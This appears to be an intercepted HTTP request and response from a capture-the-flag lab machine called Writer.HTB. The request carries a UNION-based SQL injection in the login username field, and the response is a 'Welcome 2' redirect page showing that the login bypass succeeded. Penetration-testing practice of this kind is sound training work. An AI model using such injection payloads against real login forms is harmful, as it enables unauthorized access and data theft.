 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=' union select 1,2,3,4,5,6-- -&password=test
Search 0 highlights
Response
Pretty Raw Hex Render \n
8 Content-Length: 1292
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome 2
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be
redirected.
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">
CLICK HERE
</a>
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
34 </footer>
35 </div>
36 </div>
37 </div>
38 <script src="vendor/jquery/jquery.min.js">
</script>
39 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
40 </body>
41
42 </html>
Search 0 highlights